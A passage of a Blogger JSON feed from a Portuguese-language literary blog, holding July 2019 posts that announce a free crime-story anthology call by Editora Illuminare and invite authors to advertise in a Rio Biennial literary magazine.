\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/1993935475323615105\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/vidas-do-avesso-seletiva-de-contos-para.html#comment-form","title":"27 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1993935475323615105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1993935475323615105"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/vidas-do-avesso-seletiva-de-contos-para.html","title":"VIDAS DO AVESSO - SELETIVA DE CONTOS PARA PUBLICAÇÃO [EDITORA ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFJ0acP-8knY78AxTZ2P9I6t2mKDzwBMboWdxNYoaHi27WiEfOfVhYLRZ4wUvLjknG6WD8oVkHkZKdryZsbtLHHwkcJuGDDFj7YSVMdGtZXDLyWbED6Hv4RJCZtpL7XovZgxJIKSQ87_l\/s72-c\/Vidas+do+avesso+Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-5509858878076932557"},"published":{"$t":"2019-07-11T19:23:00.001-07:00"},"updated":{"$t":"2019-07-11T19:23:55.511-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"SELETIVA DE CONTOS LIVRO: \"P R O C U R A D O S\" [PUBLICAÇÃO GRATUITA]"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxDdyECojmJLTT0m4_pDXBUsfPNwB1sbwg82LaMq_3U-P4_Jb25znky_v3RdvNUHXhAKhthOcSPqty2Llx0ieoLyS8QKKacy-F_kmdlTym0XiXqDEqb6veHkpGSMy5ANhPeagAhrLWUr0\/s1600\/Seletiva+procurados+Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxDdyECojmJLTT0m4_pDXBUsfPNwB1sbwg82LaMq_3U-P4_Jb25znky_v3RdvNUHXhAKhthOcSPqty2Llx0ieoLyS8QKKacy-F_kmdlTym0XiXqDEqb6veHkpGSMy5ANhPeagAhrLWUr0\/s1600\/Seletiva+procurados+Editora+Illuminare.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlha só que legal !!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIsso é um convite que gostaria de fazer para você que está lendo esse post. Está havendo uma seletiva organizada pela \u003Cb\u003EEditora Illuminare\u003C\/b\u003E para escolher os melhores contos policiais para publicação do livro PROCURADOS.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJá conta com a participação super especiais de escritores nacionais e internacionais, além da organização de Rô Mierling, Vítor Abdala e Vanessa Nunes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVeja todas as informações de como participar lendo o EDITAL,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_57ba511a60624d3e882fb9306aa1307e.pdf?fbclid=IwAR2LnwNkqM1epvlP29wPxap2-1G1S3-hSxUUEq-6EPiL3nfxu5SyskC9Zj0\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECLIQUE AQUI\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EATENÇÃO !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPUBLICAÇÃO GRATUITA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESELETIVA DE CONTOS LIVRO: \"P R O C U R A D O S\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOS MELHORES CONTOS POLICIAIS\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENACIONAIS E INTERNACIONAIS\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESem financiamento, cota ou obrigação de compra de exemplares\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Euma antologia 100% gratuita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações, visite o site:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/5509858878076932557\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/seletiva-de-contos-livro-p-r-o-c-u-r-d.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5509858878076932557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5509858878076932557"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/seletiva-de-contos-livro-p-r-o-c-u-r-d.html","title":"SELETIVA DE CONTOS LIVRO: \"P R O C U R A D O S\" [PUBLICAÇÃO GRATUITA]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxDdyECojmJLTT0m4_pDXBUsfPNwB1sbwg82LaMq_3U-P4_Jb25znky_v3RdvNUHXhAKhthOcSPqty2Llx0ieoLyS8QKKacy-F_kmdlTym0XiXqDEqb6veHkpGSMy5ANhPeagAhrLWUr0\/s72-c\/Seletiva+procurados+Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-5516826694866025353"},"published":{"$t":"2019-07-11T19:23:00.000-07:00"},"updated":{"$t":"2019-07-11T19:23:37.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIENAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"REVISTA CONTOS \u0026 LETRAS - EDIÇÃO BIENAL DO RIO 2019"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxypkTFaSnp6TMPVB3bBuHVL7PHMeuLxqnHq7wlySmpn3YByxuIZq8jUFS2EoT54Jng4V9EgWvCBQjMEm7badglPLOogwpC23lxZNZNl3pFtxUwRzpMg1OSxX8aQJzzKkIJOCZJJYxBsX9\/s1600\/Contos+e+Letras+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxypkTFaSnp6TMPVB3bBuHVL7PHMeuLxqnHq7wlySmpn3YByxuIZq8jUFS2EoT54Jng4V9EgWvCBQjMEm7badglPLOogwpC23lxZNZNl3pFtxUwRzpMg1OSxX8aQJzzKkIJOCZJJYxBsX9\/s1600\/Contos+e+Letras+1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Gostaria de convidar todos vocês que são autores e que desejem reservar um espaço, meia página, uma página, duas, ou a capa de trás, para divulgar seus projetos na \u003Cb\u003ERevista Contos \u0026amp; Letras\u003C\/b\u003E, edição Bienal do Rio - 2019, revista física, miolo colorido, folhas internas grossas e plastificadas, capa brilhosa, vai ficar linda.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ETemos poucas vagas e aceitamos reservas até dia 15 de julho.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EA revista será distribuída grátis pelos corredores da Bienal com contos, crônicas, poesias, lançamentos, entrevistas com autores, hora-data de autógrafos, e qualquer autor pode participar, de qualquer editora, ou independente, livros físicos, ebooks, ou quem ainda não tem livro solo, aberto a todos os autores que querem se destacar e enviar qualquer tipo de material. Gráficas e editoras podem também participar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriDEvwAqiDWoCsU4VcODgQBs5YB8hMThSCZLWe5KPeS_Gx5UgXjQBY8DyVIYlJ2GsdpHM-J9gpWLgpaOwZNM5zV3O5I4JG7wXHE6-X8i7hGSjnJ-dW4tlaxMOZqozSiHYa7UK5JX_pxYi\/s1600\/Contos+e+Letras+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriDEvwAqiDWoCsU4VcODgQBs5YB8hMThSCZLWe5KPeS_Gx5UgXjQBY8DyVIYlJ2GsdpHM-J9gpWLgpaOwZNM5zV3O5I4JG7wXHE6-X8i7hGSjnJ-dW4tlaxMOZqozSiHYa7UK5JX_pxYi\/s1600\/Contos+e+Letras+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA revista será distribuída grátis a leitores, editoras maiores, agentes literários, mídias sociais e jornalistas. Alem de quem receber ler, vai poder levar para casa e a revista ficará como recordação da Bienal ou como oportunidade futura de adquirirem os livros de quem esta na revista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEido1oDeTRLmyC2Ii4DiqON9dPMas9OFBMPxo9DSNvqxbZAHdEnLYydOeu0UScA7frWhnUpN1Zg2nnC2-V4ZwElkZPRCvptdT0mIglpUu00MnVw_tUo6crFt-d1F3WBx1A38bN1ZLBJMPNg\/s1600\/Contos+e+Letras+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEido1oDeTRLmyC2Ii4DiqON9dPMas9OFBMPxo9DSNvqxbZAHdEnLYydOeu0UScA7frWhnUpN1Zg2nnC2-V4ZwElkZPRCvptdT0mIglpUu00MnVw_tUo6crFt-d1F3WBx1A38bN1ZLBJMPNg\/s1600\/Contos+e+Letras+3.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlém de participar da edição física, todos que reservarem espaço participam da versão online, que vai pro catalogo virtual da ISSUU, e fica disponivel por um ano para leitura grátis e divulgação. Tudo para quem reservar espaço.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 